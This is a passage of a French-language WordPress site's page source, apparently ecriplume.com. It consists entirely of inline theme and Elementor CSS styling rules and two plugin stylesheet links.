margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-22153{--e-global-color-primary:#C61E1E;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-0516bca:#000000;--e-global-color-bcac2b3:#C61E1E;--e-global-color-923ce95:#E12929;--e-global-color-2739831:#8563AA;--e-global-color-7013251:#FEF2D2;--e-global-color-21ed2c9:#7E240C;--e-global-color-2d1b8c9:#F86262;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-22153 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-22191 .elementor-element.elementor-element-09c5c45:not(.elementor-motion-effects-element-type-background), .elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:117px;}.elementor-22191 .elementor-element.elementor-element-09c5c45{border-style:solid;border-width:0px 0px 1px 0px;border-color:#D7D7D7;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:62px;font-weight:600;color:#C61E1E;}.elementor-bc-flex-widget .elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22191 .elementor-element.elementor-element-c34e84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu ul.uael-nav-menu .menu-item a.uael-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button), .elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-widget-uael-nav-menu .sub-menu a.uael-sub-menu-item:hover,
								.elementor-widget-uael-nav-menu .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent .sub-menu .uael-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:before,
								.elementor-widget-uael-nav-menu .uael-pointer__framed .menu-item.parent a.uael-menu-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-uael-nav-menu .sub-menu li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown li a.uael-sub-menu-item,
							.elementor-widget-uael-nav-menu nav.uael-dropdown-expandible li a.uael-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-uael-nav-menu .uael-nav-menu__toggle .uael-nav-menu-label{color:var( --e-global-color-text );}.elementor-widget-uael-nav-menu .menu-item a.uael-menu-item.elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item,.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item, .elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e ul.sub-menu{width:220px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu__toggle{text-align:right;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item{font-family:"Josefin Sans", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button), .elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item{color:#C91E1E;}.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu a.uael-sub-menu-item:hover,
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item.current-menu-item a.uael-menu-item:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item.highlighted:not(.elementor-button),
								.elementor-22191 .elementor-element.elementor-element-84a350e .menu-item a.uael-menu-item:not(.elementor-button):focus{color:var( --e-global-color-21ed2c9 );}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-22191 .elementor-element.elementor-element-84a350e .sub-menu li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon{color:var( --e-global-color-0516bca );}.elementor-22191 .elementor-element.elementor-element-84a350e div.uael-nav-menu-icon svg{fill:var( --e-global-color-0516bca );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:21.692%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:78.308%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:50%;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:50%;}}@media(max-width:1024px){.elementor-22191 .elementor-element.elementor-element-09c5c45 > .elementor-container{min-height:82px;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:31px;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-tablet nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e > .elementor-widget-container{margin:0px 50px 0px 0px;}}@media(max-width:767px){.elementor-22191 .elementor-element.elementor-element-99d0d60{width:80%;}.elementor-22191 .elementor-element.elementor-element-2e637b3 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-22191 .elementor-element.elementor-element-2e637b3{text-align:left;}.elementor-22191 .elementor-element.elementor-element-2e637b3 .elementor-heading-title{font-size:46px;letter-spacing:-0.2px;}.elementor-22191 .elementor-element.elementor-element-c34e84d{width:20%;}.elementor-22191 .elementor-element.elementor-element-84a350e.uael-nav-menu__breakpoint-mobile nav.uael-nav-menu__layout-horizontal ul.sub-menu{margin-top:0px;}.elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-horizontal ul.sub-menu, .elementor-22191 .elementor-element.elementor-element-84a350e nav.uael-nav-menu__layout-expandible.menu-is-active,
						.elementor-22191 .elementor-element.elementor-element-84a350e .uael-dropdown.menu-is-active{margin-top:30px;}}
.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 